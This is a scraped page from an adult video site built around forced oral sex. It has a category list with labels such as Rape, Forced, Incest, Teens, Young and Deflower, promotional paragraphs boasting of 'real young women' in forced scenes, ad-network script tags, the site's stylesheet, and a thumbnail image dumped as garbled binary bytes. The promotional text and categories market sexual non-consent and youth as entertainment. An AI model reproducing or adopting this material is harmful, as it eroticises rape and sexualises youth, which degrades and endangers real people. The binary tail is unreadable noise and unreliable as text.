<a href="/en/category/112263250/BDSM/popular/1/" target="_self"><span class="category-title">BDSM</span><span class="category-count">2153</span></a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><span class="category-title">Big Cock</span><span class="category-count">1595</span></a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><span class="category-title">Big Tits</span><span class="category-count">1331</span></a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><span class="category-title">Blowjobs</span><span class="category-count">3540</span></a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self"><span class="category-title">Brutal</span><span class="category-count">3593</span></a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self"><span class="category-title">Compilation</span><span class="category-count">257</span></a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self"><span class="category-title">Couple</span><span class="category-count">482</span></a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self"><span class="category-title">Creampie</span><span class="category-count">1131</span></a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><span class="category-title">Cumshot</span><span class="category-count">1536</span></a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><span class="category-title">Deep Throat</span><span class="category-count">1905</span></a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self"><span class="category-title">Deflower</span><span class="category-count">12</span></a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self"><span class="category-title">Dildo</span><span class="category-count">699</span></a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><span class="category-title">Double Anal</span><span class="category-count">190</span></a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><span class="category-title">Double Penetration</span><span class="category-count">347</span></a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self"><span class="category-title">Drunk</span><span class="category-count">1225</span></a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self"><span class="category-title">Ebony</span><span class="category-count">1312</span></a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self"><span class="category-title">Fisting</span><span class="category-count">263</span></a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self"><span class="category-title">Forced</span><span class="category-count">5327</span></a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><span class="category-title">Gangbang</span><span class="category-count">858</span></a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self"><span class="category-title">Gays</span><span class="category-count">2020</span></a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><span class="category-title">Group Sex</span><span class="category-count">422</span></a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">541</span></a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><span class="category-title">Hardcore</span><span class="category-count">3004</span></a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">1422</span></a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self"><span class="category-title">Incest</span><span class="category-count">371</span></a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self"><span class="category-title">Interracial</span><span class="category-count">1237</span></a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><span class="category-title">Lesbian</span><span class="category-count">597</span></a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><span class="category-title">Masturbation</span><span class="category-count">278</span></a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self"><span class="category-title">Pussy</span><span class="category-count">1457</span></a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self"><span class="category-title">Rape</span><span class="category-count">3048</span></a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self"><span class="category-title">Ravish</span><span class="category-count">13</span></a>
<a href="/en/category/82/Rough/popular/1/" target="_self"><span class="category-title">Rough</span><span class="category-count">13881</span></a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self"><span class="category-title">Spanking</span><span class="category-count">1116</span></a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self"><span class="category-title">Squirting</span><span class="category-count">615</span></a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><span class="category-title">Teen Anal</span><span class="category-count">1149</span></a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self"><span class="category-title">Teens</span><span class="category-count">3643</span></a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1119</span></a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self"><span class="category-title">Violate</span><span class="category-count">33</span></a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self"><span class="category-title">Violent</span><span class="category-count">1158</span></a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self"><span class="category-title">Whore</span><span class="category-count">395</span></a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self"><span class="category-title">Wife</span><span class="category-count">1345</span></a>
<a href="/en/category/123797586/Young/popular/1/" target="_self"><span class="category-title">Young</span><span class="category-count">1239</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Copyright © forcedblowjobsite.com2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
            <div class="footer-nav">

Welcome to Forced Blowjob Site! Our adult website caters to the fetish and fantasy needs of individuals across the globe by featuring quality videos and images of real young women participating in forced blowjobs.

At Forced Blowjob Site, our goal is to provide you with a wealth of content that is as arousing as it is explicit. Regardless of whether you are a connoisseur of forced fantasies or are simply curious, here you can enjoy a variety of multi-dimensional, erotic experiences from all over the world.

Our videos come from qualified producers and photographers who have taken extra care in crafting scenes that are as convincing and real-feeling as possible. From forced down the throat, to forced blowjobs with hands and feet, Forced Blowjob Site has something for everyone.

The videos featured on the site feature hot, sexy young women, with most being 18 and 19-year-old models. You can watch on our high-quality player from any device and with no downloads required. Our carefully curated selection of images will leave you with even more incredibly detailed and varied options to explore.

At Forced Blowjob Site, you can enjoy endless options when it comes to fulfilling your fantasy needs. Whether you are looking for a fantasy of powerful domination, a romantic forced encounter, or something more specific like forced throat fucking, we can provide.

Many of our videos come in HD, with high resolution images that will show every detail in every frame. Our competitive pricing will also ensure you can enjoy access to all of the content you love at an affordable cost.

We understand that everyone has different needs and fantasies when it comes to forced blowjobs and we want to provide an online experience that caters to these wants. So dive in and explore all the options that Forced Blowjob Site has to offer you today.
            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"395e924afc6443a4994ff3879065cf4f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://forcedblowjobsite.com/assets/css/app.css
body_size: 3005
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-arro:before {
    content: '\0041'
}

.iconic-search:before {
    content: '\0042'
}

body {
    font-family: Roboto, sans-serif;
    font-size: 0;
    font-weight: 400;
    background-color: #25282C
}

.container {
    width: 100%;
    max-width: 1732px;
    padding: 0 5px;
    margin: 0 auto
}

.header {
    background-color: #080911
}

.header-content {
    position: relative
}

.searches {
    max-height: 26px;
    overflow: hidden;
    padding-right: 150px
}

.searches a,
.searches span {
    color: #47B5EC;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    line-height: 26px;
    text-transform: uppercase;
    display: inline-block;
    vertical-align: top;
    margin-right: 5px
}

.searches a:hover:not(span),
.searches span:hover:not(span) {
    color: #fff
}

.searches span {
    color: #838383
}

.text-block {
    color: #515262;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    overflow: hidden;
    max-height: 54px;
    line-height: 18px
}

.thumb-logo {
    width: 486px;
    display: inline-block;
    margin: 0 6px 10px 0;
    text-align: center;
    padding: 15px 23px
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 0;
    margin: 0 auto
}

.logo img {
    width: 100%
}

.nav {
    margin: 10px 0
}

.nav a {
    display: inline-block;
    vertical-align: top;
    color: #c5c6ca;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    padding: 5px 10px;
    text-transform: uppercase;
    position: relative
}

.nav a:hover {
    color: #47B5EC
}

.nav a:first-child:before {
    display: none
}

.nav a:before {
    position: absolute;
    content: '';
    left: -1px;
    top: 13px;
    width: 5px;
    display: inline-block;
    height: 5px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #47B5EC
}

.search {
    width: 100%;
    position: relative
}

.search:before {
    font-family: custom;
    content: '\0042';
    font-size: 16px;
    color: #fff;
    position: absolute;
    left: 9px;
    top: 5px;
    pointer-events: none
}

.search input {
    -webkit-border-radius: 14px;
    border-radius: 14px;
    background-color: #2f3140;
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    width: 100%;
    line-height: 26px;
    border: none;
    padding: 5px 15px 5px 35px;
    text-transform: uppercase
}

.search input::-webkit-input-placeholder {
    color: #676979
}

.search input::-moz-placeholder {
    color: #676979
}

.search input:-ms-input-placeholder {
    color: #676979
}

.search input::placeholder {
    color: #676979
}

.search input:focus {
    outline: 0
}

.search button {
    -webkit-border-radius: 14px;
    border-radius: 14px;
    background-color: #2f3140;
    background-image: -webkit-gradient(linear, left top, right top, from(#ff2489), to(#ff184e));
    background-image: -webkit-linear-gradient(left, #ff2489 0, #ff184e 100%);
    background-image: linear-gradient(to right, #ff2489 0, #ff184e 100%);
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    height: 100%;
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 26px;
    border: none;
    margin: 0;
    padding: 5px 10px;
    text-transform: uppercase
}

.thumb {
    display: inline-block;
    vertical-align: top;
    width: 240px;
    margin: 0 6px 10px 0
}

.thumb:hover .thumb-desc {
    color: #47B5EC
}

.thumb:hover .thumb-desc span {
    color: #fff
}

.thumb:hover .thumb-img-wrapper {
    -webkit-box-shadow: 0 0 0 2px #3c3e4b;
    box-shadow: 0 0 0 2px #3c3e4b
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%
}

.thumb-info {
    position: absolute;
    left: 5px;
    top: 5px;
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase
}

.thumb-desc {
    margin-top: 5px;
    color: #c5c5ca;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 16px;
    display: block;
    width: 100%;
    max-height: 32px;
    overflow: hidden;
    padding: 0 10px
}

.thumb-desc-cat {
    color: #c5c5ca;
    font-family: Roboto;
    text-align: center;
    font-size: 14px;
    font-weight: 400;
    max-height: none;
    text-overflow: ellipsis;
    white-space: nowrap
}

.thumb-desc-cat span {
    color: #545561;
    font-size: 12px
}

.pagination {
    text-align: center
}

.pagination a,
.pagination span {
    display: inline-block;
    margin: 0 3px 3px 0;
    color: #c5c5c8;
    font-family: Roboto;
    font-size: 18px;
    font-weight: 400;
    line-height: 51px;
    min-width: 55px;
    padding: 0 15px;
    text-transform: uppercase;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 2px solid transparent;
    background-color: #090a13;
    vertical-align: top
}

.pagination a:hover,
.pagination span {
    border: 2px solid #47B5EC
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.tags a {
    color: #c5c5ca;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    display: inline-block;
    vertical-align: top;
    margin: 0 1px 1px 0;
    line-height: 40px;
    text-transform: uppercase;
    border: 1px solid #090a13;
    line-height: 48px;
    min-width: 50px;
    padding: 0 15px;
    background-color: #25282C
}

.tags a:hover {
    border: 1px solid #47B5EC;
    color: #47B5EC;
    background-color: #090a13
}

.categories {
    -webkit-columns: 7;
    -moz-columns: 7;
    columns: 7;
    -webkit-column-gap: 20px;
    -moz-column-gap: 20px;
    column-gap: 20px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column
}

.categories a {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    border-top: 1px solid #090a13
}

.categories a .category-title {
    color: #47B5EC;
    font-family: Roboto;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 14px;
    font-weight: 400;
    line-height: 41px;
    display: block
}

.categories a .category-count {
    color: #696969;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    line-height: 41px;
    display: block
}

.categories a:hover .category-title {
    color: #fff
}

.categories a:hover .category-count {
    color: #fff
}

.title {
    color: #fff;
    font-family: Roboto;
    font-size: 30px;
    font-weight: 400;
    line-height: 30px;
    margin: 20px 0 5px
}

.title span {
    color: #8f8f8f;
    font-size: 12px;
    font-weight: 400;
    line-height: 22px
}

.footer {
    text-align: center;
    padding: 10px 0 5px
}

.footer-nav a {
    display: inline-block;
    color: #c5c6ca;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    padding: 5px 15px
}

.footer-nav a:hover {
    color: #47B5EC
}

.footer-text {
    color: #515262;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    display: block
}

.languages {
    position: absolute;
    top: 0;
    right: 0;
    width: 150px;
    text-align: right;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #fff;
    font-size: 14px;
    line-height: 26px;
    text-align: right;
    display: block;
    text-transform: uppercase;
    width: 100%;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    padding: 0 15px
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 6px;
    content: '\0041';
    position: absolute;
    right: 6px;
    top: 1px
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    text-align: left;
    background-color: #080911
}

.languages .lang-dropdown a {
    color: #fff;
    display: inline-block;
    text-transform: uppercase;
    width: 100%;
    font-size: 14px;
    line-height: 33px
}

.languages .lang-dropdown a:hover {
    color: #47B5EC
}

.thumbs-player {
    max-height: 227px;
    overflow: hidden
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 5px
}

.player-block {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    margin: 0 3px
}

.tags-title {
    color: #f13f65;
    font-family: Roboto;
    font-size: 18px;
    font-weight: 400;
    display: inline-block;
    margin-right: 5px;
    vertical-align: top;
    text-transform: uppercase
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-info {
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 35px
}

.player-extra {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #090a13;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 0 15px
}

.player-extra h1 {
    color: #c5c5ca;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 16.02px;
    margin: 0
}

@media screen and (max-width:1770px) {
    .container {
        max-width: 1486px
    }
    .categories {
        -webkit-columns: 6;
        -moz-columns: 6;
        columns: 6
    }
}

@media screen and (max-width:1530px) {
    .container {
        max-width: 1240px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1280px) {
    .container {
        max-width: 994px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
    .player-promo-l {
        display: none
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: 748px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
}

@media screen and (max-width:800px) {
    .container {
        max-width: none
    }
    .thumbs-player .thumb {
        display: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 6px);
        width: calc(33.3333% - 6px)
    }
    .thumb-logo {
        width: -webkit-calc(100% - 6px);
        width: calc(100% - 6px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .container {
        max-width: none
    }
    .player-top-promo {
        display: none
    }
    .thumb {
        width: -webkit-calc(50% - 6px);
        width: calc(50% - 6px)
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

@media screen and (max-width:360px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(100% - 6px);
        width: calc(100% - 6px)
    }
}

--- FILE ---
content_type: text/plain
request_url: https://forcedblowjobsite.com/thumbs/767/2705852731125514767_0.v1571831825
body_size: 4664
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� 6      !1AQ"2aq#R��B�$���3r�����              �� !        !1A"2Ba��   ? ~���Ҫv�8Y,�Rz�F�2}�-8P�O&B�c;�o����EY���i�gF�[�Z�s݋rb�Uӄ� 'D��CWc�3��A� �A�Y�S����؞}� �{�.\��2鵸����wP��l��9o_�dx0[�e��C��&��e'���^��1�m0N3:\�� @���Az�b^���rV��
:c�/D��6}.:-�H=�>Q�J7H����5��6�A�_�����Dm�J��_�n���M���F��$���ݹ��z'g��r{	�7��"��]�Z�T�y�zjTh.��f;D��Z��Ρ��K��R�ǜOW�Ӛ�b|Ƙ��e�Y����\���8��wS��=8Y�A$��S�y�z��F:K���<���b���[��\�j���)��j�æ��&Sl�m{m$v<���N�n��˿&P.�3�iw����4Nv�P0n@�w� X�4ep�#��0Ӎ� ����1���f�v�0���̖Ϧ}�-׀��N=7N�>������:J��F�(B	��W��u�����ĳi��h?x�~@�IXB
�E�� �|�;D����9�p�iƧ����4�Kz�g�g�q:���srMR�2a���a�zY�7n&�5^�CTـ"WY�աK-��=�N?2�q0��`�S��mBͥo��[���%{gĝE���>T�=������}��Y�U�WFx���2e��ǉ���i��u�P��J�s���m<'�ҽPu��FӰ��#�Lߥ��fh9H���&b���l'�L�N����܇��A����bԐ�
�����tp����D]�5t4v8���74�Dg~�����Ϻ�{ͱ֊���+�Hi�mӷM�T�A=(~�oa4Cg2<������]=b�oԲJ���E�X>�J�B���#T�� 3?[�45��#�����ˢ�մ�0�=�ިeLU2��5�g��v�Ӗ�8��V�GG�5"�=䃌##��[�\�_�����x��C�gyn�9���j��ni*��V�txp%Y��i�)}�&�L��ə��eKB-*Z`�H�T2�Irzn?�ܺzM��p��}o]m]f����?A'���u��h����6VW�:����ӥֺ��Ǿ>�zuIak������?�L&��*_���P�-)�6 �lt�m�N�m���q�������� O)���F�����b.�Fޕ�o��a��q�Vƪn, ��� Ȧ�F�=��䴷���hhS�6��ceG���;q�Bw4U�bZ���"D̜J��n%	�t�n#�M�f2|���u��߰�W���7 r�;�щ��G�]=kv�Z����o��*����1��5=l|��lr�)�-m���p1evZ� �<����Y�eW�_�����5��(���TX����M�i���2��|sX�2�ɩ���F�����%�߈���� ��b��i8�D� XA0��N��4�ֿ�F ����|�tp�)}_}�^��m.>i���t��N�v0H��K���Y:hѫ_&����yKqR�eas�����/�Z:f�{�p��f%�OEp8f�d�6=���t'��e	C0��m̉	�N����ZV�:���N�^Q�!��cD�A23eӳ$	S������ � a <(����������-p��Q��8�}SCWW����&mҁ�S�!^x)���^�]Os����hjt�\A|���ѽz aX�A�,�N��ZJ��y�����)��g�2�~)�瞟Ӷh?�'v;|���4hJ�y��l�;|��!�(�/���|K��W���`V����=��?a!�ЄaNO�����`4y��G���;f����,1iz4*� ��3��A�h��-Ɏ����]��:� bJa�t)� Qi�-�EO���iuIf�jel`pA�;�ͭS�#*��x�X4��DP'h3B�iR��	]�2CB]�a��\���B�b�P���Q3�q�i���X�F��Fߐ'��̮�v���_hFxȿ�������@jcꟇE@v���dJ�Z�O�M�*5˱����L.���$=�����#�����7���k�o@>�B�px�ƥ`h�C @�5x�Nd��	���A�h�S<˩�a���!V���� ��Z�|t�k���n�T �Vޗ���1��1-*�kX�w� ���Eeuv.8<����c�Ɵ�����'���1���V��Z�[-�s��/�� ���x"R�I�;r�yS6�{�){Z�r�d��{G��v����d�zlC"A�TT�R3(��-��2�qD�D�'1V�dN"4��Q����^�Z���Yc�^Ƴ5mS�A����
��i�"����f���#c��d`�b�Jp ��r�&����X�2�����N{4�8��1�o���>�	{��P�T2�wy\f���1��`Ǳ�*ωB��ج���v�ʔ�G�$� oY�	m��1M��nD�F��J�@Ǔ�k$T������u��:E�v�'�}�V�Q$��ŧ�ֆ���|F����������r#!GlHe��J�wO�*q�n���6y��~���~���Z�+�ļt�pދ��,Ŏ��8i�3���8|���=�t��ME@�V1�hT����'V�J��e"N�A:fFy�1���13�s�0c��1��E�Ɩ���c%�a)��2y3�<u^w[�c��mϘ*щ�v���مYt!�D��x�D� ��<��S$A8���jJi�;��8�mH���k�֋8o��=IK'��,�Rn�Ͷ�bUd)SSD��q ���txajŸ�ea�	G8=.��	Vo�H��'O'�y��� �"�f"�\K�	ш�$�fۀ�3:
��os5�q��[=;��2`W���]���W�0u�'Ժ�,���)��1gQ����,,���g��ᄢ���̑`���a��j�K��+n�H� p������� ��8��$U�ۑk\�{Kv��	ؙ��2��$��Mf�w�h�Ž���ƽen��g�s�{Lu���W�(9�o�&�sa�Z�ש��Q��aCdDUG"/c�+c����Jh���� �I���IDqe��Fڂ�;������W���[��^�����l�lL;�#��|�o���ɮ�7j��u-n����T+bF�2�!�fӶXC�{zu5�gh�	Ħ�P���T�3�g�L��ad�T�Z~��mE��vQݾ�4y��˪��W�B�s���� �t��m����I�!��f��Y�?���5���(q���0&_��lõ���͆	�=���;������ߏ��7���Z����a�.�
��x�S|��Eۤ�$�6�Yfc��<���a���
������j-�� �� (�ң����J���UO8�8�'s���p;�TuY	� 9Q��?������j�[��x�l��̎sN�<����gC(e*� �D�u�cj(
;� ��L��OG�ӽ���8��g�i�N���j��}:񂃹8��c�L��f�N����s��#���D�Sj^��X2�y� R�Hc�v#~!�u�V�?q��0��������}���t�����J�A���`f�L��k�cM`S�X�����Վs/����bl�Հ"O���iB2��&�Wԕ6CTk ��JH��Y���3�Z�2��y�F8P>�H#?,��j�.����2����z���[�,�:�}2=������ǯ�_����~���'��� ��t��5 �.K1�kgv����0����-m����O%���Kaa�� ��� o��d�2��x=F�[Y��,|} �"�s�.�0;Kx�w�)'�B��3!��O�+�tޣ��U�-?���������)ŏ�Zz�:_�M��� q�_[�"쭑{H[�d�DY��;t��)�fm����b�8&
1M�nd�Rψ6�4��&���	�Ŭ��F���0e��Ϟd������&gj=r@����6e��͖F+��	\D��)�9�~�ʵ^�[�vo߹[� `�fƽOD�_���_QΦ�~���� w������K��?�U��u9��rvv��<OU��V��}A��mG�9Lp&n�Ue��TUY9�#�4�w} ��BUO��wna`�#l^�e�b}Y3�mlfW���z�FSay�[�v�X��1n2g��נ�oUɎ����
